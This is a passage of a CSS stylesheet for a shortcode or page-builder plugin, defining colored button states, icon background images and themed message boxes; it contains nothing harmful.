    -webkit-box-shadow: 0 4px 0 #8dac28;
    box-shadow: 0 4px 0 #8dac28;
    margin-bottom: 4px
}
.sc_btn-default,
a.sc_btn-default,
button.sc_btn-default {
    color: #7d7d7d;
    background-color: #fff;
    border-color: transparent
}
.open>.dropdown-toggle.sc_btn-default,
.open>.dropdown-togglea.sc_btn-default,
.open>.dropdown-togglebutton.sc_btn-default,
.sc_btn-default.active,
.sc_btn-default:active,
.sc_btn-default:focus,
.sc_btn-default:hover,
a.sc_btn-default.active,
a.sc_btn-default:active,
a.sc_btn-default:focus,
a.sc_btn-default:hover,
button.sc_btn-default.active,
button.sc_btn-default:active,
button.sc_btn-default:focus,
button.sc_btn-default:hover {
    color: #7d7d7d;
    background-color: #e6e6e6;
    border-color: transparent
}
.sc_btn-default.disabled,
.sc_btn-default.disabled.active,
.sc_btn-default.disabled:active,
.sc_btn-default.disabled:focus,
.sc_btn-default.disabled:hover,
.sc_btn-default[disabled],
.sc_btn-default[disabled].active,
.sc_btn-default[disabled]:active,
.sc_btn-default[disabled]:focus,
.sc_btn-default[disabled]:hover,
a.sc_btn-default.disabled,
a.sc_btn-default.disabled.active,
a.sc_btn-default.disabled:active,
a.sc_btn-default.disabled:focus,
a.sc_btn-default.disabled:hover,
a.sc_btn-default[disabled],
a.sc_btn-default[disabled].active,
a.sc_btn-default[disabled]:active,
a.sc_btn-default[disabled]:focus,
a.sc_btn-default[disabled]:hover,
button.sc_btn-default.disabled,
button.sc_btn-default.disabled.active,
button.sc_btn-default.disabled:active,
button.sc_btn-default.disabled:focus,
button.sc_btn-default.disabled:hover,
button.sc_btn-default[disabled],
button.sc_btn-default[disabled].active,
button.sc_btn-default[disabled]:active,
button.sc_btn-default[disabled]:focus,
button.sc_btn-default[disabled]:hover,
fieldset[disabled] .sc_btn-default,
fieldset[disabled] .sc_btn-default.active,
fieldset[disabled] .sc_btn-default:active,
fieldset[disabled] .sc_btn-default:focus,
fieldset[disabled] .sc_btn-default:hover,
fieldset[disabled] a.sc_btn-default,
fieldset[disabled] a.sc_btn-default.active,
fieldset[disabled] a.sc_btn-default:active,
fieldset[disabled] a.sc_btn-default:focus,
fieldset[disabled] a.sc_btn-default:hover,
fieldset[disabled] button.sc_btn-default,
fieldset[disabled] button.sc_btn-default.active,
fieldset[disabled] button.sc_btn-default:active,
fieldset[disabled] button.sc_btn-default:focus,
fieldset[disabled] button.sc_btn-default:hover {
    background-color: #fff;
    border-color: transparent
}
.sc_btn-default .badge,
a.sc_btn-default .badge,
button.sc_btn-default .badge {
    color: #fff;
    background-color: #7d7d7d
}
.sc_btn-primary,
a.sc_btn-primary,
button.sc_btn-primary {
    color: #fff;
    background-color: #00aef0;
    border-color: transparent
}
.open>.dropdown-toggle.sc_btn-primary,
.open>.dropdown-togglea.sc_btn-primary,
.open>.dropdown-togglebutton.sc_btn-primary,
.sc_btn-primary.active,
.sc_btn-primary:active,
.sc_btn-primary:focus,
.sc_btn-primary:hover,
a.sc_btn-primary.active,
a.sc_btn-primary:active,
a.sc_btn-primary:focus,
a.sc_btn-primary:hover,
button.sc_btn-primary.active,
button.sc_btn-primary:active,
button.sc_btn-primary:focus,
button.sc_btn-primary:hover {
    color: #fff;
    background-color: #0089bd;
    border-color: transparent
}
.sc_btn-primary.disabled,
.sc_btn-primary.disabled.active,
.sc_btn-primary.disabled:active,
.sc_btn-primary.disabled:focus,
.sc_btn-primary.disabled:hover,
.sc_btn-primary[disabled],
.sc_btn-primary[disabled].active,
.sc_btn-primary[disabled]:active,
.sc_btn-primary[disabled]:focus,
.sc_btn-primary[disabled]:hover,
a.sc_btn-primary.disabled,
a.sc_btn-primary.disabled.active,
a.sc_btn-primary.disabled:active,
a.sc_btn-primary.disabled:focus,
a.sc_btn-primary.disabled:hover,
a.sc_btn-primary[disabled],
a.sc_btn-primary[disabled].active,
a.sc_btn-primary[disabled]:active,
a.sc_btn-primary[disabled]:focus,
a.sc_btn-primary[disabled]:hover,
button.sc_btn-primary.disabled,
button.sc_btn-primary.disabled.active,
button.sc_btn-primary.disabled:active,
button.sc_btn-primary.disabled:focus,
button.sc_btn-primary.disabled:hover,
button.sc_btn-primary[disabled],
button.sc_btn-primary[disabled].active,
button.sc_btn-primary[disabled]:active,
button.sc_btn-primary[disabled]:focus,
button.sc_btn-primary[disabled]:hover,
fieldset[disabled] .sc_btn-primary,
fieldset[disabled] .sc_btn-primary.active,
fieldset[disabled] .sc_btn-primary:active,
fieldset[disabled] .sc_btn-primary:focus,
fieldset[disabled] .sc_btn-primary:hover,
fieldset[disabled] a.sc_btn-primary,
fieldset[disabled] a.sc_btn-primary.active,
fieldset[disabled] a.sc_btn-primary:active,
fieldset[disabled] a.sc_btn-primary:focus,
fieldset[disabled] a.sc_btn-primary:hover,
fieldset[disabled] button.sc_btn-primary,
fieldset[disabled] button.sc_btn-primary.active,
fieldset[disabled] button.sc_btn-primary:active,
fieldset[disabled] button.sc_btn-primary:focus,
fieldset[disabled] button.sc_btn-primary:hover {
    background-color: #00aef0;
    border-color: transparent
}
.sc_btn-primary .badge,
a.sc_btn-primary .badge,
button.sc_btn-primary .badge {
    color: #00aef0;
    background-color: #fff
}
.sc_btn-success,
a.sc_btn-success,
button.sc_btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: transparent
}
.open>.dropdown-toggle.sc_btn-success,
.open>.dropdown-togglea.sc_btn-success,
.open>.dropdown-togglebutton.sc_btn-success,
.sc_btn-success.active,
.sc_btn-success:active,
.sc_btn-success:focus,
.sc_btn-success:hover,
a.sc_btn-success.active,
a.sc_btn-success:active,
a.sc_btn-success:focus,
a.sc_btn-success:hover,
button.sc_btn-success.active,
button.sc_btn-success:active,
button.sc_btn-success:focus,
button.sc_btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: transparent
}
.sc_btn-success.disabled,
.sc_btn-success.disabled.active,
.sc_btn-success.disabled:active,
.sc_btn-success.disabled:focus,
.sc_btn-success.disabled:hover,
.sc_btn-success[disabled],
.sc_btn-success[disabled].active,
.sc_btn-success[disabled]:active,
.sc_btn-success[disabled]:focus,
.sc_btn-success[disabled]:hover,
a.sc_btn-success.disabled,
a.sc_btn-success.disabled.active,
a.sc_btn-success.disabled:active,
a.sc_btn-success.disabled:focus,
a.sc_btn-success.disabled:hover,
a.sc_btn-success[disabled],
a.sc_btn-success[disabled].active,
a.sc_btn-success[disabled]:active,
a.sc_btn-success[disabled]:focus,
a.sc_btn-success[disabled]:hover,
button.sc_btn-success.disabled,
button.sc_btn-success.disabled.active,
button.sc_btn-success.disabled:active,
button.sc_btn-success.disabled:focus,
button.sc_btn-success.disabled:hover,
button.sc_btn-success[disabled],
button.sc_btn-success[disabled].active,
button.sc_btn-success[disabled]:active,
button.sc_btn-success[disabled]:focus,
button.sc_btn-success[disabled]:hover,
fieldset[disabled] .sc_btn-success,
fieldset[disabled] .sc_btn-success.active,
fieldset[disabled] .sc_btn-success:active,
fieldset[disabled] .sc_btn-success:focus,
fieldset[disabled] .sc_btn-success:hover,
fieldset[disabled] a.sc_btn-success,
fieldset[disabled] a.sc_btn-success.active,
fieldset[disabled] a.sc_btn-success:active,
fieldset[disabled] a.sc_btn-success:focus,
fieldset[disabled] a.sc_btn-success:hover,
fieldset[disabled] button.sc_btn-success,
fieldset[disabled] button.sc_btn-success.active,
fieldset[disabled] button.sc_btn-success:active,
fieldset[disabled] button.sc_btn-success:focus,
fieldset[disabled] button.sc_btn-success:hover {
    background-color: #5cb85c;
    border-color: transparent
}
.sc_btn-success .badge,
a.sc_btn-success .badge,
button.sc_btn-success .badge {
    color: #5cb85c;
    background-color: #fff
}
.sc_btn-info,
a.sc_btn-info,
button.sc_btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: transparent
}
.open>.dropdown-toggle.sc_btn-info,
.open>.dropdown-togglea.sc_btn-info,
.open>.dropdown-togglebutton.sc_btn-info,
.sc_btn-info.active,
.sc_btn-info:active,
.sc_btn-info:focus,
.sc_btn-info:hover,
a.sc_btn-info.active,
a.sc_btn-info:active,
a.sc_btn-info:focus,
a.sc_btn-info:hover,
button.sc_btn-info.active,
button.sc_btn-info:active,
button.sc_btn-info:focus,
button.sc_btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: transparent
}
.sc_btn-info.disabled,
.sc_btn-info.disabled.active,
.sc_btn-info.disabled:active,
.sc_btn-info.disabled:focus,
.sc_btn-info.disabled:hover,
.sc_btn-info[disabled],
.sc_btn-info[disabled].active,
.sc_btn-info[disabled]:active,
.sc_btn-info[disabled]:focus,
.sc_btn-info[disabled]:hover,
a.sc_btn-info.disabled,
a.sc_btn-info.disabled.active,
a.sc_btn-info.disabled:active,
a.sc_btn-info.disabled:focus,
a.sc_btn-info.disabled:hover,
a.sc_btn-info[disabled],
a.sc_btn-info[disabled].active,
a.sc_btn-info[disabled]:active,
a.sc_btn-info[disabled]:focus,
a.sc_btn-info[disabled]:hover,
button.sc_btn-info.disabled,
button.sc_btn-info.disabled.active,
button.sc_btn-info.disabled:active,
button.sc_btn-info.disabled:focus,
button.sc_btn-info.disabled:hover,
button.sc_btn-info[disabled],
button.sc_btn-info[disabled].active,
button.sc_btn-info[disabled]:active,
button.sc_btn-info[disabled]:focus,
button.sc_btn-info[disabled]:hover,
fieldset[disabled] .sc_btn-info,
fieldset[disabled] .sc_btn-info.active,
fieldset[disabled] .sc_btn-info:active,
fieldset[disabled] .sc_btn-info:focus,
fieldset[disabled] .sc_btn-info:hover,
fieldset[disabled] a.sc_btn-info,
fieldset[disabled] a.sc_btn-info.active,
fieldset[disabled] a.sc_btn-info:active,
fieldset[disabled] a.sc_btn-info:focus,
fieldset[disabled] a.sc_btn-info:hover,
fieldset[disabled] button.sc_btn-info,
fieldset[disabled] button.sc_btn-info.active,
fieldset[disabled] button.sc_btn-info:active,
fieldset[disabled] button.sc_btn-info:focus,
fieldset[disabled] button.sc_btn-info:hover {
    background-color: #5bc0de;
    border-color: transparent
}
.sc_btn-info .badge,
a.sc_btn-info .badge,
button.sc_btn-info .badge {
    color: #5bc0de;
    background-color: #fff
}
.sc_btn-warning,
a.sc_btn-warning,
button.sc_btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: transparent
}
.open>.dropdown-toggle.sc_btn-warning,
.open>.dropdown-togglea.sc_btn-warning,
.open>.dropdown-togglebutton.sc_btn-warning,
.sc_btn-warning.active,
.sc_btn-warning:active,
.sc_btn-warning:focus,
.sc_btn-warning:hover,
a.sc_btn-warning.active,
a.sc_btn-warning:active,
a.sc_btn-warning:focus,
a.sc_btn-warning:hover,
button.sc_btn-warning.active,
button.sc_btn-warning:active,
button.sc_btn-warning:focus,
button.sc_btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: transparent
}
.sc_btn-warning.disabled,
.sc_btn-warning.disabled.active,
.sc_btn-warning.disabled:active,
.sc_btn-warning.disabled:focus,
.sc_btn-warning.disabled:hover,
.sc_btn-warning[disabled],
.sc_btn-warning[disabled].active,
.sc_btn-warning[disabled]:active,
.sc_btn-warning[disabled]:focus,
.sc_btn-warning[disabled]:hover,
a.sc_btn-warning.disabled,
a.sc_btn-warning.disabled.active,
a.sc_btn-warning.disabled:active,
a.sc_btn-warning.disabled:focus,
a.sc_btn-warning.disabled:hover,
a.sc_btn-warning[disabled],
a.sc_btn-warning[disabled].active,
a.sc_btn-warning[disabled]:active,
a.sc_btn-warning[disabled]:focus,
a.sc_btn-warning[disabled]:hover,
button.sc_btn-warning.disabled,
button.sc_btn-warning.disabled.active,
button.sc_btn-warning.disabled:active,
button.sc_btn-warning.disabled:focus,
button.sc_btn-warning.disabled:hover,
button.sc_btn-warning[disabled],
button.sc_btn-warning[disabled].active,
button.sc_btn-warning[disabled]:active,
button.sc_btn-warning[disabled]:focus,
button.sc_btn-warning[disabled]:hover,
fieldset[disabled] .sc_btn-warning,
fieldset[disabled] .sc_btn-warning.active,
fieldset[disabled] .sc_btn-warning:active,
fieldset[disabled] .sc_btn-warning:focus,
fieldset[disabled] .sc_btn-warning:hover,
fieldset[disabled] a.sc_btn-warning,
fieldset[disabled] a.sc_btn-warning.active,
fieldset[disabled] a.sc_btn-warning:active,
fieldset[disabled] a.sc_btn-warning:focus,
fieldset[disabled] a.sc_btn-warning:hover,
fieldset[disabled] button.sc_btn-warning,
fieldset[disabled] button.sc_btn-warning.active,
fieldset[disabled] button.sc_btn-warning:active,
fieldset[disabled] button.sc_btn-warning:focus,
fieldset[disabled] button.sc_btn-warning:hover {
    background-color: #f0ad4e;
    border-color: transparent
}
.sc_btn-warning .badge,
a.sc_btn-warning .badge,
button.sc_btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff
}
.sc_btn-danger,
a.sc_btn-danger,
button.sc_btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: transparent
}
.open>.dropdown-toggle.sc_btn-danger,
.open>.dropdown-togglea.sc_btn-danger,
.open>.dropdown-togglebutton.sc_btn-danger,
.sc_btn-danger.active,
.sc_btn-danger:active,
.sc_btn-danger:focus,
.sc_btn-danger:hover,
a.sc_btn-danger.active,
a.sc_btn-danger:active,
a.sc_btn-danger:focus,
a.sc_btn-danger:hover,
button.sc_btn-danger.active,
button.sc_btn-danger:active,
button.sc_btn-danger:focus,
button.sc_btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: transparent
}
.sc_btn-danger.disabled,
.sc_btn-danger.disabled.active,
.sc_btn-danger.disabled:active,
.sc_btn-danger.disabled:focus,
.sc_btn-danger.disabled:hover,
.sc_btn-danger[disabled],
.sc_btn-danger[disabled].active,
.sc_btn-danger[disabled]:active,
.sc_btn-danger[disabled]:focus,
.sc_btn-danger[disabled]:hover,
a.sc_btn-danger.disabled,
a.sc_btn-danger.disabled.active,
a.sc_btn-danger.disabled:active,
a.sc_btn-danger.disabled:focus,
a.sc_btn-danger.disabled:hover,
a.sc_btn-danger[disabled],
a.sc_btn-danger[disabled].active,
a.sc_btn-danger[disabled]:active,
a.sc_btn-danger[disabled]:focus,
a.sc_btn-danger[disabled]:hover,
button.sc_btn-danger.disabled,
button.sc_btn-danger.disabled.active,
button.sc_btn-danger.disabled:active,
button.sc_btn-danger.disabled:focus,
button.sc_btn-danger.disabled:hover,
button.sc_btn-danger[disabled],
button.sc_btn-danger[disabled].active,
button.sc_btn-danger[disabled]:active,
button.sc_btn-danger[disabled]:focus,
button.sc_btn-danger[disabled]:hover,
fieldset[disabled] .sc_btn-danger,
fieldset[disabled] .sc_btn-danger.active,
fieldset[disabled] .sc_btn-danger:active,
fieldset[disabled] .sc_btn-danger:focus,
fieldset[disabled] .sc_btn-danger:hover,
fieldset[disabled] a.sc_btn-danger,
fieldset[disabled] a.sc_btn-danger.active,
fieldset[disabled] a.sc_btn-danger:active,
fieldset[disabled] a.sc_btn-danger:focus,
fieldset[disabled] a.sc_btn-danger:hover,
fieldset[disabled] button.sc_btn-danger,
fieldset[disabled] button.sc_btn-danger.active,
fieldset[disabled] button.sc_btn-danger:active,
fieldset[disabled] button.sc_btn-danger:focus,
fieldset[disabled] button.sc_btn-danger:hover {
    background-color: #d9534f;
    border-color: transparent
}
.sc_btn-danger .badge,
a.sc_btn-danger .badge,
button.sc_btn-danger .badge {
    color: #d9534f;
    background-color: #fff
}
.sc_button-2-wrapper.sc_button-2-align-left {
    display: block;
    text-align: left
}
.sc_button-2-wrapper.sc_button-2-align-right {
    display: block;
    text-align: right
}
.sc_button-2-wrapper.sc_button-2-align-center {
    display: block;
    text-align: center
}
i.icon {
    display: inline-block;
    width: 16px;
    height: 16px;
    line-height: 16px;
    vertical-align: text-top;
    margin-left: 5px
}
.btn-large i.icon {
    height: 19px;
    margin-left: 9px
}
.btn-small i.icon {
    height: 15px
}
.btn-mini i.icon {
    display: none
}
.address_book i.icon,
option.address_book {
    background: url(../images/icons/address-book.png) right center no-repeat
}
.alarm_clock i.icon,
option.alarm_clock {
    background: url(../images/icons/alarm-clock.png) right center no-repeat
}
.anchor i.icon,
option.anchor {
    background: url(../images/icons/anchor.png) right center no-repeat
}
.application_image i.icon,
option.application_image {
    background: url(../images/icons/application-image.png) right center no-repeat
}
.arrow i.icon,
option.arrow {
    background: url(../images/icons/arrow.png) right center no-repeat
}
.asterisk i.icon,
option.asterisk {
    background: url(../images/icons/asterisk.png) right center no-repeat
}
.hammer i.icon,
option.hammer {
    background: url(../images/icons/auction-hammer.png) right center no-repeat
}
.balloon i.icon,
option.balloon {
    background: url(../images/icons/balloon.png) right center no-repeat
}
.balloon_buzz i.icon,
option.balloon_buzz {
    background: url(../images/icons/balloon-buzz.png) right center no-repeat
}
.balloon_facebook i.icon,
option.balloon_facebook {
    background: url(../images/icons/balloon-facebook.png) right center no-repeat
}
.balloon_twitter i.icon,
option.balloon_twitter {
    background: url(../images/icons/balloon-twitter.png) right center no-repeat
}
.battery i.icon,
option.battery {
    background: url(../images/icons/battery-full.png) right center no-repeat
}
.binocular i.icon,
option.binocular {
    background: url(../images/icons/binocular.png) right center no-repeat
}
.document_excel i.icon,
option.document_excel {
    background: url(../images/icons/blue-document-excel.png) right center no-repeat
}
.document_image i.icon,
option.document_image {
    background: url(../images/icons/blue-document-image.png) right center no-repeat
}
.document_music i.icon,
option.document_music {
    background: url(../images/icons/blue-document-music.png) right center no-repeat
}
.document_office i.icon,
option.document_office {
    background: url(../images/icons/blue-document-office.png) right center no-repeat
}
.document_pdf i.icon,
option.document_pdf {
    background: url(../images/icons/blue-document-pdf.png) right center no-repeat
}
.document_powerpoint i.icon,
option.document_powerpoint {
    background: url(../images/icons/blue-document-powerpoint.png) right center no-repeat
}
.document_word i.icon,
option.document_word {
    background: url(../images/icons/blue-document-word.png) right center no-repeat
}
.bookmark i.icon,
option.bookmark {
    background: url(../images/icons/bookmark.png) right center no-repeat
}
.camcorder i.icon,
option.camcorder {
    background: url(../images/icons/camcorder.png) right center no-repeat
}
.camera i.icon,
option.camera {
    background: url(../images/icons/camera.png) right center no-repeat
}
.chart i.icon,
option.chart {
    background: url(../images/icons/chart.png) right center no-repeat
}
.chart_pie i.icon,
option.chart_pie {
    background: url(../images/icons/chart-pie.png) right center no-repeat
}
.clock i.icon,
option.clock {
    background: url(../images/icons/clock.png) right center no-repeat
}
.play i.icon,
option.play {
    background: url(../images/icons/control.png) right center no-repeat
}
.fire i.icon,
option.fire {
    background: url(../images/icons/fire.png) right center no-repeat
}
.heart i.icon,
option.heart {
    background: url(../images/icons/heart.png) right center no-repeat
}
.mail i.icon,
option.mail {
    background: url(../images/icons/mail.png) right center no-repeat
}
.shield i.icon,
option.shield {
    background: url(../images/icons/plus-shield.png) right center no-repeat
}
.video i.icon,
option.video {
    background: url(../images/icons/video.png) right center no-repeat
}
.sc_column_container .sc_btn,
.sc_column_container .button {
    margin-top: 5px;
    margin-bottom: 5px
}
.sc_message_box {
    border: 1px solid transparent;
    display: block;
    overflow: hidden;
    margin: 0 0 21.74px;
    padding: 1em 1em 1em 4em;
    position: relative;
    font-size: 1em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.sc_row.sc_row-flex,
.sc_row.sc_row-flex>.sc_column_container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox
}
#content .alert p:last-child,
#content .text_column:last-child,
#content .text_column p:last-child,
.sc_message_box>p:last-child,
.alert p:last-child,
.text_column:last-child,
.text_column p:last-child {
    margin-bottom: 0;
}
.sc_message_box-icon,
.sc_message_box-icon>* {
    position: absolute;
    font-weight: 400;
    font-style: normal
}
.sc_message_box>p:first-child {
    margin-top: 0
}
.sc_message_box-icon {
    bottom: 0;
    font-size: 1em;
    left: 0;
    top: 0;
    width: 4em
}
.sc_message_box-icon>*,
.sc_message_box-icon>.fa {
    font-size: 1.7em;
    line-height: 1
}
.sc_message_box-icon>* {
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%)
}
.sc_color-blue.sc_message_box {
    color: #364a8a;
    border-color: #c5cff0;
    background-color: #edf1fa
}
.sc_color-blue.sc_message_box .sc_message_box-icon {
    color: #5472D2
}
.sc_color-blue.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #5472D2
}
.sc_color-blue.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-blue.sc_message_box-outline,
.sc_color-blue.sc_message_box-solid-icon {
    color: #364a8a;
    border-color: #5472D2;
    background-color: transparent
}
.sc_color-blue.sc_message_box-outline .sc_message_box-icon,
.sc_color-blue.sc_message_box-solid-icon .sc_message_box-icon {
    color: #5472D2
}
.sc_color-blue.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #5472D2
}
.sc_color-blue.sc_message_box-3d {
    box-shadow: 0 5px 0 #9daee5
}
.sc_color-turquoise.sc_message_box {
    color: #085b61;
    border-color: #c6ecee;
    background-color: #ebfcfd
}
.sc_color-turquoise.sc_message_box .sc_message_box-icon {
    color: #00C1CF
}
.sc_color-turquoise.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #00C1CF
}
.sc_color-turquoise.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-turquoise.sc_message_box-outline,
.sc_color-turquoise.sc_message_box-solid-icon {
    color: #085b61;
    border-color: #00C1CF;
    background-color: transparent
}
.sc_color-turquoise.sc_message_box-outline .sc_message_box-icon,
.sc_color-turquoise.sc_message_box-solid-icon .sc_message_box-icon {
    color: #00C1CF
}
.sc_color-turquoise.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #00C1CF
}
.sc_color-turquoise.sc_message_box-3d {
    box-shadow: 0 5px 0 #9fdee3
}
.sc_color-pink.sc_message_box {
    color: #d82e21;
    border-color: #ffd8d6;
    background-color: #fff0ef
}
.sc_color-pink.sc_message_box .sc_message_box-icon {
    color: #FE6C61
}
.sc_color-pink.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #FE6C61
}
.sc_color-pink.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-pink.sc_message_box-outline,
.sc_color-pink.sc_message_box-solid-icon {
    color: #d82e21;
    border-color: #FE6C61;
    background-color: transparent
}
.sc_color-pink.sc_message_box-outline .sc_message_box-icon,
.sc_color-pink.sc_message_box-solid-icon .sc_message_box-icon {
    color: #FE6C61
}
.sc_color-pink.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #FE6C61
}
.sc_color-pink.sc_message_box-3d {
    box-shadow: 0 5px 0 #fea9a3
}
.sc_color-violet.sc_message_box {
    color: #5e4a81;
    border-color: #d4c8e9;
    background-color: #f0ecf7
}
.sc_color-violet.sc_message_box .sc_message_box-icon {
    color: #8D6DC4
}
.sc_color-violet.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #8D6DC4
}
.sc_color-violet.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-violet.sc_message_box-outline,
.sc_color-violet.sc_message_box-solid-icon {
    color: #5e4a81;
    border-color: #8D6DC4;
    background-color: transparent
}
.sc_color-violet.sc_message_box-outline .sc_message_box-icon,
.sc_color-violet.sc_message_box-solid-icon .sc_message_box-icon {
    color: #8D6DC4
}
.sc_color-violet.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #8D6DC4
}
.sc_color-violet.sc_message_box-3d {
    box-shadow: 0 5px 0 #b8a3da
}
.sc_color-peacoc.sc_message_box {
    color: #366a79;
    border-color: #c2e3ec;
    background-color: #e9f5f8
}
.sc_color-peacoc.sc_message_box .sc_message_box-icon {
    color: #4CADC9
}
.sc_color-peacoc.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #4CADC9
}
.sc_color-peacoc.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-peacoc.sc_message_box-outline,
.sc_color-peacoc.sc_message_box-solid-icon {
    color: #366a79;
    border-color: #4CADC9;
    background-color: transparent
}
.sc_color-peacoc.sc_message_box-outline .sc_message_box-icon,
.sc_color-peacoc.sc_message_box-solid-icon .sc_message_box-icon {
    color: #4CADC9
}
.sc_color-peacoc.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #4CADC9
}
.sc_color-peacoc.sc_message_box-3d {
    box-shadow: 0 5px 0 #9ad1e1
}
.sc_color-chino.sc_message_box {
    color: #978258;
    border-color: #e5ded2;
    background-color: #f7f5f2
}
.sc_color-chino.sc_message_box .sc_message_box-icon {
    color: #CEC2AB
}
.sc_color-chino.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #CEC2AB
}
.sc_color-chino.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-chino.sc_message_box-outline,
.sc_color-chino.sc_message_box-solid-icon {
    color: #978258;
    border-color: #CEC2AB;
    background-color: transparent
}
.sc_color-chino.sc_message_box-outline .sc_message_box-icon,
.sc_color-chino.sc_message_box-solid-icon .sc_message_box-icon {
    color: #CEC2AB
}
.sc_color-chino.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #CEC2AB
}
.sc_color-chino.sc_message_box-3d {
    box-shadow: 0 5px 0 #d2c7b1
}
.sc_color-mulled_wine.sc_message_box {
    color: #1e1b22;
    border-color: #d0ccd6;
    background-color: #eae8ed
}
.sc_color-mulled_wine.sc_message_box .sc_message_box-icon {
    color: #50485B
}
.sc_color-mulled_wine.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #50485B
}
.sc_color-mulled_wine.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-mulled_wine.sc_message_box-outline,
.sc_color-mulled_wine.sc_message_box-solid-icon {
    color: #1e1b22;
    border-color: #50485B;
    background-color: transparent
}
.sc_color-mulled_wine.sc_message_box-outline .sc_message_box-icon,
.sc_color-mulled_wine.sc_message_box-solid-icon .sc_message_box-icon {
    color: #50485B
}
.sc_color-mulled_wine.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #50485B
}
.sc_color-mulled_wine.sc_message_box-3d {
    box-shadow: 0 5px 0 #b6afc0
}
.sc_color-vista_blue.sc_message_box {
    color: #3e8e5e;
    border-color: #bcebcf;
    background-color: #e3f7eb
}
.sc_color-vista_blue.sc_message_box .sc_message_box-icon {
    color: #75D69C
}
.sc_color-vista_blue.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #75D69C
}
.sc_color-vista_blue.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-vista_blue.sc_message_box-outline,
.sc_color-vista_blue.sc_message_box-solid-icon {
    color: #3e8e5e;
    border-color: #75D69C;
    background-color: transparent
}
.sc_color-vista_blue.sc_message_box-outline .sc_message_box-icon,
.sc_color-vista_blue.sc_message_box-solid-icon .sc_message_box-icon {
    color: #75D69C
}
.sc_color-vista_blue.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #75D69C
}
.sc_color-vista_blue.sc_message_box-3d {
    box-shadow: 0 5px 0 #94dfb3
}
.sc_color-orange.sc_message_box {
    color: #c3811c;
    border-color: #fbe1ba;
    background-color: #fef6eb
}
.sc_color-orange.sc_message_box .sc_message_box-icon {
    color: #F7BE68
}
.sc_color-orange.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #F7BE68
}
.sc_color-orange.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-orange.sc_message_box-outline,
.sc_color-orange.sc_message_box-solid-icon {
    color: #c3811c;
    border-color: #F7BE68;
    background-color: transparent
}
.sc_color-orange.sc_message_box-outline .sc_message_box-icon,
.sc_color-orange.sc_message_box-solid-icon .sc_message_box-icon {
    color: #F7BE68
}
.sc_color-orange.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #F7BE68
}
.sc_color-orange.sc_message_box-3d {
    box-shadow: 0 5px 0 #f9cd8a
}
.sc_color-sky.sc_message_box {
    color: #2a6194;
    border-color: #bedaf4;
    background-color: #eaf3fb
}
.sc_color-sky.sc_message_box .sc_message_box-icon {
    color: #5AA1E3
}
.sc_color-sky.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #5AA1E3
}
.sc_color-sky.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-sky.sc_message_box-outline,
.sc_color-sky.sc_message_box-solid-icon {
    color: #2a6194;
    border-color: #5AA1E3;
    background-color: transparent
}
.sc_color-sky.sc_message_box-outline .sc_message_box-icon,
.sc_color-sky.sc_message_box-solid-icon .sc_message_box-icon {
    color: #5AA1E3
}
.sc_color-sky.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #5AA1E3
}
.sc_color-sky.sc_message_box-3d {
    box-shadow: 0 5px 0 #93c1ed
}
.sc_color-green.sc_message_box {
    color: #3e562b;
    border-color: #c2e1a9;
    background-color: #eaf5e2
}
.sc_color-green.sc_message_box .sc_message_box-icon {
    color: #6DAB3C
}
.sc_color-green.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #6DAB3C
}
.sc_color-green.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-green.sc_message_box-outline,
.sc_color-green.sc_message_box-solid-icon {
    color: #3e562b;
    border-color: #6DAB3C;
    background-color: transparent
}
.sc_color-green.sc_message_box-outline .sc_message_box-icon,
.sc_color-green.sc_message_box-solid-icon .sc_message_box-icon {
    color: #6DAB3C
}
.sc_color-green.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #6DAB3C
}
.sc_color-green.sc_message_box-3d {
    box-shadow: 0 5px 0 #a7d484
}
.sc_color-juicy_pink.sc_message_box {
    color: #a3231f;
    border-color: #fbc7c5;
    background-color: #fef5f5
